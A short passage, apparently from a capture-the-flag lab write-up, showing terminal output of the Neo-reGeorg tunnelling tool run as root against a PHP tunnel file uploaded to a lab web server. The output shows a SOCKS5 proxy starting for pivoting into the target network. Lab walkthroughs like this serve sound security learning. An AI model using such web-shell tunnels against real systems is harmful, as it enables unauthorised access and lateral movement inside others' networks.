 root@ip-10-10-1-186:~# python3 /opt/Neo-reGeorg/neoreg.py -k thm -u http://10.10.61.31/uploader/file
s/tunnel.php
          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 3.8.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$
    [ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1080]
  Tunnel at:
    http://10.10.61.31/uploader/files/tunnel.php
+------------------------------------------------------------------------+